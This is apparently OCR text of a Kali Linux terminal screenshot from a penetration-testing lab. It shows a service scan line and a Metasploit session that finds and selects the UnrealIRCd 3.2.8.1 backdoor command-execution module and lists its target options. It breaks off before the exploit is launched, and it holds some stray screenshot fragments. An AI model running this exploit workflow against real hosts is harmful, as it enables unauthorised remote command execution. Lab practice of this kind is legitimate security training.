 Kali [正在运行]
Applications Places Terminal Thu 18:13 1
root@kali: ~
File Edit View Search Terminal Help
192.168.0.210  8180  tcp    http         open   Apache Tomcat/Coyote JSP engine 1.1
rvice failed to load: No s
uch file or directory.
root@kali:~# clear
root@kali:~#
11.pcapng
msf > search unreal
Matching Modules
================
   Name                                        Disclosure Date  Rank       Descripti
on
   ----                                        ---------------  ----       ---------
--
   exploit/linux/games/ut2004_secure           2004-06-18       good       Unreal To
urnament 2004 "secure" Overflow (Linux)
   exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12       excellent  UnrealIRC
D 3.2.8.1 Backdoor Command Execution
   exploit/windows/games/ut2004_secure         2004-06-18       good       Unreal To
urnament 2004 "secure" Overflow (Win32)
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   yes       The target address
   RPORT  6667             yes       The target port
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target